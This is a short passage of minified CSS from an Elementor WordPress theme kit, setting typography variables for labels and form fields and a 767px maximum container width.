--e-global-typography-f44774e-word-spacing );}.elementor-kit-14 label{font-size:var( --e-global-typography-d2f828f-font-size );line-height:var( --e-global-typography-d2f828f-line-height );letter-spacing:var( --e-global-typography-d2f828f-letter-spacing );word-spacing:var( --e-global-typography-d2f828f-word-spacing );}.elementor-kit-14 input:not([type="button"]):not([type="submit"]),.elementor-kit-14 textarea,.elementor-kit-14 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}